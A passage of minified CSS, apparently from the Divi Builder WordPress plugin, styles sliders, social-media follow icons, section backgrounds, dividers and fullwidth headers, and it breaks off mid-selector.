.et_pb_slider_no_shadow .et_pb_slide,.et_divi_builder #et_builder_outer_content .format-gallery .et_pb_slider .et_pb_slide{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.et_divi_builder #et_builder_outer_content .format-gallery .et_pb_slider.gallery-not-found .et_pb_slide{-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.1);-moz-box-shadow:inset 0 0 10px rgba(0,0,0,.1);box-shadow:inset 0 0 10px rgba(0,0,0,.1)}.et_divi_builder #et_builder_outer_content .et_pb_slider.gallery-not-found .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_slider.gallery-not-found .et_pb_slide .et_pb_container{min-height:0!important}.et_divi_builder #et_builder_outer_content .et_pb_section,.et_divi_builder #et_builder_outer_content .et_pb_slider .et_pb_slide{background-position:center;-webkit-background-size:100%;-moz-background-size:100%;background-size:100%;-moz-background-size:cover;-webkit-background-size:cover;background-size:cover}.et_divi_builder #et_builder_outer_content .et_pb_slider .et_pb_slide:first-child{display:list-item}.et_divi_builder #et_builder_outer_content .et_pb_post .et_pb_slider{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_slider .et_pb_container{width:80%;max-width:1080px;margin:0 auto;position:relative;z-index:2}.et_divi_builder #et_builder_outer_content .et_pb_slide{padding:0 6%}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_slide{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_slider_fullwidth_off .et_pb_container{width:100%!important}.et_divi_builder #et_builder_outer_content .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et-pb-arrow-prev{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;opacity:0}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et-pb-arrow-prev{color:#333}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_divi_builder #et_builder_outer_content .et-pb-controllers .et-pb-active-control{background-color:#fff!important}.et_divi_builder #et_builder_outer_content .et-pb-arrow-next:hover,.et_divi_builder #et_builder_outer_content .et-pb-arrow-prev:hover{text-decoration:none}.et_divi_builder #et_builder_outer_content .et-pb-arrow-next span,.et_divi_builder #et_builder_outer_content .et-pb-arrow-prev span{display:none}.et_divi_builder #et_builder_outer_content .et-pb-arrow-prev{left:-22px}.et_divi_builder #et_builder_outer_content .et-pb-arrow-next{right:-22px}.et_divi_builder #et_builder_outer_content .et-pb-arrow-prev:before{content:"\34"}.et_divi_builder #et_builder_outer_content .et-pb-arrow-next:before{content:"\35"}.et_divi_builder #et_builder_outer_content .et_mobile_device .et-pb-arrow-prev,.et_divi_builder #et_builder_outer_content .et_pb_slider:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_divi_builder #et_builder_outer_content .et_mobile_device .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et_pb_slider:hover .et-pb-arrow-next{right:22px;opacity:1}.et_divi_builder #et_builder_outer_content .format-gallery .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .format-gallery .et-pb-arrow-prev{color:#fff}.et_divi_builder #et_builder_outer_content .format-gallery .et-pb-controllers a{background-color:rgba(255,255,255,.5)}.et_divi_builder #et_builder_outer_content .format-gallery .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_divi_builder #et_builder_outer_content .format-gallery .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev{right:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider .et_pb_slide{min-height:170px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_divi_builder #et_builder_outer_content .et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et_divi_builder #et_builder_outer_content .format-gallery .et-pb-controllers{bottom:0}.et_divi_builder #et_builder_outer_content .et-pb-controllers a{display:inline-block;background-color:rgba(255,255,255,.5);text-indent:-9999px;-moz-border-radius:7px;-webkit-border-radius:7px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_post .et-pb-controllers a{margin-bottom:10px}.et_divi_builder #et_builder_outer_content .et-pb-controllers a:last-child{margin-right:0}.et_divi_builder #et_builder_outer_content .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_slide_image{position:absolute;bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_slide:first-child .et_pb_slide_image img{opacity:0}.et_divi_builder #et_builder_outer_content .et_pb_slide:first-child .et_pb_slide_image img.active{opacity:1;-webkit-animation-duration:.7s;-webkit-animation-delay:.6s;-webkit-animation-timing-function:ease-in-out;-webkit-animation-fill-mode:both;-moz-animation-duration:.7s;-moz-animation-delay:.6s;-moz-animation-timing-function:ease-in-out;-moz-animation-fill-mode:both;-o-animation-duration:.7s;-o-animation-delay:.6s;-o-animation-timing-function:ease-in-out;-o-animation-fill-mode:both;-ms-animation-duration:.7s;-ms-animation-delay:.6s;-ms-animation-timing-function:ease-in-out;-ms-animation-fill-mode:both;animation-duration:.7s;animation-delay:.6s;animation-timing-function:ease-in-out;animation-fill-mode:both;-webkit-animation-name:fadeLeft;-moz-animation-name:fadeLeft;-ms-animation-name:fadeLeft;-o-animation-name:fadeLeft;animation-name:fadeLeft}.et_divi_builder #et_builder_outer_content .et_pb_media_alignment_center .et_pb_slide_image{bottom:auto;top:50%}.et_divi_builder #et_builder_outer_content .et-pb-active-slide .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et-pb-active-slide .et_pb_slide_video{-webkit-animation-duration:.7s;-webkit-animation-delay:.6s;-webkit-animation-timing-function:ease-in-out;-webkit-animation-fill-mode:both;-moz-animation-duration:.7s;-moz-animation-delay:.6s;-moz-animation-timing-function:ease-in-out;-moz-animation-fill-mode:both;-o-animation-duration:.7s;-o-animation-delay:.6s;-o-animation-timing-function:ease-in-out;-o-animation-fill-mode:both;-ms-animation-duration:.7s;-ms-animation-delay:.6s;-ms-animation-timing-function:ease-in-out;-ms-animation-fill-mode:both;animation-duration:.7s;animation-delay:.6s;animation-timing-function:ease-in-out;animation-fill-mode:both}.et_divi_builder #et_builder_outer_content .et-pb-active-slide .et_pb_slide_image{-webkit-animation-name:fadeLeft;-moz-animation-name:fadeLeft;-ms-animation-name:fadeLeft;-o-animation-name:fadeLeft;animation-name:fadeLeft}.et_divi_builder #et_builder_outer_content .et_pb_slide_image img{vertical-align:bottom}.et_divi_builder #et_builder_outer_content .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_slide_video{width:47.25%;margin-right:5.5%}.et_divi_builder #et_builder_outer_content .et-pb-active-slide .et_pb_slide_description{-webkit-animation-duration:.7s;-webkit-animation-delay:.9s;-webkit-animation-timing-function:ease-in-out;-webkit-animation-fill-mode:both;-moz-animation-duration:.7s;-moz-animation-delay:.9s;-moz-animation-timing-function:ease-in-out;-moz-animation-fill-mode:both;-o-animation-duration:.7s;-o-animation-delay:.9s;-o-animation-timing-function:ease-in-out;-o-animation-fill-mode:both;-ms-animation-duration:.7s;-ms-animation-delay:.9s;-ms-animation-timing-function:ease-in-out;-ms-animation-fill-mode:both;animation-duration:.7s;animation-delay:.9s;animation-timing-function:ease-in-out;animation-fill-mode:both;-webkit-animation-name:fadeBottom;-moz-animation-name:fadeBottom;-ms-animation-name:fadeBottom;-o-animation-name:fadeBottom;animation-name:fadeBottom}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_slide_content{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_slide_description .et_pb_slide_title{font-weight:300;margin-top:0}.et_divi_builder #et_builder_outer_content .et_pb_slide_description h2.et_pb_slide_title{font-size:46px}.et_divi_builder #et_builder_outer_content .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_slider_fullwidth_off .et_pb_slide_description{padding:16% 8%;width:auto;margin:auto}.et_divi_builder #et_builder_outer_content .et_pb_slide_with_image .et_pb_slide_description{width:47.25%;padding-left:0;padding-right:0;text-align:left;float:right}.et_divi_builder #et_builder_outer_content .et_pb_slide_content{font-size:18px;font-weight:400;color:#333}.et_divi_builder #et_builder_outer_content .et_pb_slide_content p:last-of-type{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_slides .et_pb_container{display:table}.et_divi_builder #et_builder_outer_content .et_pb_slides .et_pb_slider_container_inner{display:table-cell;vertical-align:middle}.et_divi_builder #et_builder_outer_content .et_pb_slides .et_pb_empty_slide .et_pb_slider_container_inner,.et_divi_builder #et_builder_outer_content .et_pb_slides .et_pb_empty_slide.et_pb_container{display:block}.et_divi_builder #et_builder_outer_content .et_pb_slides .et_pb_temp_slide{display:block}.et_divi_builder #et_builder_outer_content .et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_divi_builder #et_builder_outer_content .et_parallax_bg{background-repeat:no-repeat;background-position:top center;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_divi_builder #et_builder_outer_content .et_pb_section_parallax:not(.et_pb_fullwidth_menu),.et_divi_builder #et_builder_outer_content .et_pb_slider_parallax{overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_module.et_pb_section_parallax,.et_divi_builder #et_builder_outer_content .et_pb_posts_nav a.et_pb_section_parallax,.et_divi_builder #et_builder_outer_content .et_pb_tab.et_pb_section_parallax{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_section_parallax .et_pb_parallax_css,.et_divi_builder #et_builder_outer_content .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}.et_divi_builder #et_builder_outer_content .et_pb_section_parallax.et_pb_column .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_section_parallax.et_pb_row .et_pb_column,.et_divi_builder #et_builder_outer_content .et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_divi_builder #et_builder_outer_content .et_mobile_device .et_pb_section_parallax .et_pb_parallax_css,.et_divi_builder #et_builder_outer_content .et_mobile_device .et_pb_slider_parallax .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_mobile_device .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slider_fullwidth_off .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slider_fullwidth_off .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slider_fullwidth_off .et_pb_slide_description{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_slide_video{display:none}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_slide_with_image .et_pb_slide_description{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slider_fullwidth_off .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slider_fullwidth_off .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slider_fullwidth_off .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slider_fullwidth_off .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slider_fullwidth_off .et_pb_slide_with_image .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slider_fullwidth_off .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slider_fullwidth_off .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slider_fullwidth_off .et_pb_slide_with_image .et_pb_slide_content{display:none}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_slide_content{font-size:14px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_slider_fullwidth_off .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_slider_fullwidth_off .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_slider_fullwidth_off .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_slider_fullwidth_off .et_pb_slide_with_image .et_pb_slide_content{display:block}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_description h2.et_pb_slide_title,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_slide_description h2.et_pb_slide_title{font-size:26px;font-weight:400}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_description h2.et_pb_slide_title,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_description h2.et_pb_slide_title{font-size:22px;font-weight:400}.et_divi_builder #et_builder_outer_content .et_pb_preload .et_pb_section_video_bg,.et_divi_builder #et_builder_outer_content .et_pb_preload>div{visibility:hidden}.et_divi_builder #et_builder_outer_content .et_pb_preload,.et_divi_builder #et_builder_outer_content .et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_divi_builder #et_builder_outer_content .et_pb_preload:before{content:'';position:absolute;top:50%;left:50%;background:url(images/preloader.gif) no-repeat;-moz-border-radius:32px;-webkit-border-radius:32px;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.et_divi_builder #et_builder_outer_content .et_pb_text ol,.et_divi_builder #et_builder_outer_content .et_pb_text ul{padding-bottom:1em}.et_divi_builder #et_builder_outer_content .et_pb_text>:last-child{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_text_inner{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h1,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h2,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h3,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h4,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h5,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h6{color:#fff!important}.et_divi_builder #et_builder_outer_content .et_pb_text_align_left{text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_text_align_center{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_text_align_right{text-align:right}.et_divi_builder #et_builder_outer_content .et_pb_text_align_justified{text-align:justify}.et_divi_builder #et_builder_outer_content ul.et_pb_social_media_follow{list-style-type:none!important;margin:0 0 22px;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li{display:inline-block;margin-bottom:8px;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li a{margin-right:8px;display:inline-block;text-decoration:none;text-align:center;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li a.follow_button{padding:0 12px;margin-top:5px;margin-right:25px;font-size:14px;line-height:1.6em;background:rgba(0,0,0,.1);color:rgba(0,0,0,.5);border-radius:3px;transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li.last-child a,.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li:last-child a{margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow.has_follow_button li.last-child a.icon,.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow.has_follow_button li:last-child a.icon{margin-right:8px}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.2);color:rgba(0,0,0,.6)}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow.et_pb_bg_layout_dark li a.follow_button{background:rgba(0,0,0,.6);color:rgba(255,255,255,.8)}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow.et_pb_bg_layout_dark li a.follow_button:hover{background:rgba(0,0,0,.7);color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li a.icon{height:32px;width:32px;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li a.icon::before{height:32px;width:32px;font-size:16px;line-height:32px;display:block;color:#fff;transition:color .3s;-moz-transition:color .3s;-webkit-transition:color .3s;position:relative;z-index:10}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li a.icon:hover::before{color:rgba(255,255,255,.7)}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li a.icon.rounded_rectangle{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li a.icon.circle{border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow_network_name{display:none}.et_divi_builder #et_builder_outer_content .et-social-facebook a.icon:before{content:'\e093'}.et_divi_builder #et_builder_outer_content .et-social-twitter a.icon:before{content:'\e094'}.et_divi_builder #et_builder_outer_content .et-social-google-plus a.icon:before{content:'\e096'}.et_divi_builder #et_builder_outer_content .et-social-pinterest a.icon:before{content:'\e095'}.et_divi_builder #et_builder_outer_content .et-social-linkedin a.icon:before{content:'\e09d'}.et_divi_builder #et_builder_outer_content .et-social-tumblr a.icon:before{content:'\e097'}.et_divi_builder #et_builder_outer_content .et-social-instagram a.icon:before{content:'\e09a'}.et_divi_builder #et_builder_outer_content .et-social-skype a.icon:before{content:'\e0a2'}.et_divi_builder #et_builder_outer_content .et-social-flikr a.icon:before{content:'\e0a6'}.et_divi_builder #et_builder_outer_content .et-social-myspace a.icon:before{content:'\e0a1'}.et_divi_builder #et_builder_outer_content .et-social-dribbble a.icon:before{content:'\e09b'}.et_divi_builder #et_builder_outer_content .et-social-youtube a.icon:before{content:'\e0a3'}.et_divi_builder #et_builder_outer_content .et-social-vimeo a.icon:before{content:'\e09c'}.et_divi_builder #et_builder_outer_content .et-social-rss a.icon:before{content:'\e09e'}.et_divi_builder #et_builder_outer_content .et_pb_section{position:relative;background-color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_section.et_section_transparent{background-color:transparent}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_row{padding:0!important}.et_divi_builder #et_builder_outer_content .et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);-moz-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_divi_builder #et_builder_outer_content .et_pb_section_video:not(.et_pb_fullwidth_menu){overflow:hidden;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;background-color:#222;overflow:hidden;display:block}.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg .mejs-controls,.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg embed,.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg iframe,.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg object,.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg video{max-width:none}.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg .mejs-video{left:50%;position:absolute}.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_divi_builder #et_builder_outer_content body.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_divi_builder #et_builder_outer_content .et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_divi_builder #et_builder_outer_content .et_pb_row.et_pb_row_empty,.et_divi_builder #et_builder_outer_content .et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_empty{min-height:1px}.et_divi_builder #et_builder_outer_content .et_pb_row_inner{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column:last-child,.et_divi_builder #et_builder_outer_content .et_pb_row_inner .et_pb_column.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_space{border:none;box-sizing:content-box;height:23px}.et_divi_builder #et_builder_outer_content .et_pb_divider_hidden{margin-bottom:0!important}.et_divi_builder #et_builder_outer_content .et_pb_divider_internal{display:inline-block;width:100%}.et_divi_builder #et_builder_outer_content .et_pb_divider{margin:0 0 30px 0;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_divider:before{content:'';width:100%;height:1px;border-top-color:#eee;border-top-color:rgba(0,0,0,.1);border-top-width:1px;border-top-style:solid;position:absolute;left:0;top:0;z-index:10}.et_divi_builder #et_builder_outer_content .et_pb_divider:after,.et_divi_builder #et_builder_outer_content .et_pb_space:after{content:'';display:table}.et_divi_builder #et_builder_outer_content .et_pb_divider_position_bottom:before{top:auto!important;bottom:0!important}.et_divi_builder #et_builder_outer_content .et_pb_divider_position_center:before{top:50%!important}.et_divi_builder #et_builder_outer_content body.ie .et_pb_divider{overflow:visible}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header{padding:50px 0;position:relative;background-position:center center;background-size:cover}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header p{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header_subhead{display:block}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container{position:relative;z-index:3;width:80%;max-width:1080px;margin-left:auto;margin-right:auto}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container{min-height:100vh;width:80%;max-width:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.center.bottom-bottom{-webkit-flex-flow:column wrap;-moz-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;justify-content:flex-end}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.center.center-center{-webkit-flex-flow:column nowrap;-moz-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.center.center-bottom .header-content-container{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.center.center-bottom .header-content-container .header-content{-webkit-align-self:center;-moz-align-self:center;-ms-align-self:center;align-self:center}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.center.bottom-center .header-image-container.center{-webkit-align-self:flex-start;-moz-align-self:flex-start;-ms-align-self:flex-start;align-self:flex-start}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-content-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-image-container{width:100%;-webkit-align-self:center;-moz-align-self:center;-ms-align-self:center;align-self:center}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-content-container.center,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-image-container.center{-webkit-align-self:center;-moz-align-self:center;-ms-align-self:center;align-self:center}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.center .header-content-container.bottom,.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.center .header-image-container.bottom{-webkit-align-self:flex-end;-moz-align-self:flex-end;-ms-align-self:flex-end;align-self:flex-end}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left{display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row;-moz-flex-flow:row;-ms-flex-flow:row;-ms-flex-wrap:wrap;flex-flow:row}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right{display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row-reverse;-moz-flex-flow:row-reverse;-ms-flex-flow:row-reverse;-ms-flex-wrap:wrap;flex-flow:row-reverse}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content-container{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-image-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-image-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header.et_pb_header_with_image .et_pb_fullwidth_header_container.left .header-content-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header.et_pb_header_with_image .et_pb_fullwidth_header_container.right .header-content-container{width:50%;-webkit-align-self:center;-moz-align-self:center;-ms-align-self:center;align-self:center}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container.center,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-image-container.center,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content-container.center,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-image-container.center{-webkit-align-self:center;-moz-align-self:center;-ms-align-self:center;align-self:center}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.left .header-content-container.bottom,.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.left .header-image-container.bottom,.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.right .header-content-container.bottom,.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.right .header-image-container.bottom{-webkit-align-self:flex-end;-moz-align-self:flex-end;-ms-align-self:flex-end;align-self:flex-end}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content{text-align:left;margin-left:0;margin-right:6%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content{text-align:right;margin-right:0;margin-left:6%;float:right}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.left .header-content-container.bottom,.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.right .header-content-container.bottom{margin-bottom:80px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content{padding-left:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content{padding-right:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .header-content{padding:10px;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-content{margin:20px auto;width:80%;max-width:800px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .header-image{text-align:center;margin-left:2%;margin-right:2%;line-height:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container .header-content a.et_pb_button{margin-top:20px;display:inline-block}.et_divi_builder 